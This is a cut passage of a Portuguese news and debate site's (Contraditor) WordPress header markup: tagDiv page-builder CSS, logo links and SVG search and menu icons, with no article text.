</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
